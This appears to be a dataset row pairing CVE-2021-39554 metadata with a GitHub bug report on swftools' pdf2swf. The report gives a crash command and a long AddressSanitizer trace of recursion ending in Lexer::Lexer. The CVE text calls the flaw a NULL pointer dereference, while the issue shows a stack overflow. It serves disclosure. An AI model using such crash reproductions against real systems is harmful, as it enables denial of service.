cve_id
stringlengths 13
16
| cve_published
stringlengths 23
23
| cve_descriptions
stringlengths 48
2.08k
| cve_metrics
dict | cve_references
listlengths 1
138
| cve_configurations
listlengths 1
39
| url
stringlengths 37
77
| cve_tags
sequencelengths 1
4
⌀ | domain
stringclasses 1
value | issue_owner_repo
sequencelengths 2
2
| issue_body
stringlengths 0
88.6k
⌀ | issue_title
stringlengths 3
335
| issue_comments_url
stringlengths 56
81
| issue_comments_count
int64 0
146
| issue_created_at
stringlengths 20
20
| issue_updated_at
stringlengths 20
20
| issue_html_url
stringlengths 37
62
| issue_github_id
int64 104M
2.09B
| issue_number
int64 1
122k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2021-39554 | 2021-09-20T16:15:13.227 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function Lexer::Lexer() located in Lexer.cc. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/100"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/100 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./stack-overflow-Lexer-Lexer-53
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==78316==ERROR: AddressSanitizer: stack-overflow on address 0x7ffc6fc29ff8 (pc 0x7f8314fc71ff bp 0x000000000020 sp 0x7ffc6fc2a000 T0)
#0 0x7f8314fc71fe (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xb01fe)
#1 0x7f8314fc6d47 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xafd47)
#2 0x7f8314f39ebf (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x22ebf)
#3 0x7f8314fb050e in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x9950e)
#4 0x560f6b08ed0e in Lexer::Lexer(XRef*, Stream*) xpdf/Lexer.cc:53
#5 0x560f6b0848da in XRef::fetch(int, int, Object*) xpdf/XRef.cc:809
#6 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#7 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#8 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#9 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#10 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#11 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#12 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#13 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#14 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#15 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#16 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#17 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#18 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#19 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#20 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#21 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#22 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#23 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#24 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#25 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#26 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#27 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#28 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#29 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#30 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#31 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#32 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#33 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#34 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#35 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#36 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#37 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#38 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#39 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#40 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#41 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#42 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#43 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#44 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#45 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#46 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#47 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#48 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#49 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#50 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#51 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#52 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#53 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#54 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#55 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#56 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#57 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#58 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#59 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#60 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#61 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#62 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#63 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#64 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#65 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#66 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#67 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#68 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#69 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#70 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#71 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#72 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#73 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#74 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#75 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#76 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#77 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#78 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#79 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#80 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#81 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#82 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#83 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#84 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#85 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#86 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#87 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#88 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#89 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#90 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#91 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#92 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#93 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#94 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#95 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#96 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#97 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#98 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#99 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#100 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#101 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#102 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#103 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#104 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#105 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#106 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#107 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#108 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#109 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#110 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#111 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#112 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#113 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#114 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#115 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#116 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#117 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#118 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#119 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#120 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#121 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#122 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#123 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#124 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#125 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#126 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#127 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#128 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#129 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#130 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#131 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#132 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#133 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#134 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#135 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#136 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#137 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#138 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#139 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#140 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#141 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#142 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#143 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#144 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#145 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#146 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#147 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#148 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#149 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#150 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#151 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#152 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#153 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#154 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#155 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#156 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#157 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#158 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#159 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#160 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#161 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#162 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#163 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#164 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#165 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#166 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#167 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#168 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#169 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#170 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#171 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#172 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#173 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#174 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#175 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#176 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#177 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#178 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#179 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#180 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#181 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#182 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#183 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#184 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#185 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#186 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#187 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#188 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#189 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#190 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#191 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#192 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#193 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#194 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#195 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#196 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#197 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#198 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#199 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#200 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#201 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#202 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#203 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#204 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#205 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#206 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#207 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#208 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#209 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#210 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#211 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#212 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#213 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#214 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#215 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#216 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#217 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#218 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#219 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#220 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#221 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#222 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#223 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#224 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#225 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#226 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#227 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#228 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#229 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#230 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#231 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#232 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#233 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#234 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#235 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#236 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#237 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#238 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#239 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#240 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#241 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#242 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#243 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#244 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
